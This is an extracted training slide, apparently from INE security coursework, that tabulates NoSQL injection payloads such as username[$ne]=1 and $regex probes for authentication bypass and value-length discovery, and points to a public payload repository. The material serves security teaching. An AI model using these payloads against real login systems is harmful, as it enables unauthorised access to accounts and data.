 NoSQL Injection Payloads
Payload
Use case/Function
username[$ne]=1$password[$ne]=1
Not equals to (Auth Bypass)
username[$regex]=^adm$password[$ne]=1
Checks a regular expression (Auth Bypass)
username[$regex]=.{25}&pass[$ne]=1
Checks regex to find the length of a value
username[$eq]=admin&password[$ne]=1
Equals to.
username[$ne]=admin&pass[$gt]=s
Greater than.
You can learn more about NoSQL Injection and find additional payloads here:
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%2
0Injection
INE
INE
INE EXPERTS AT MAKING YOU AN EXPERT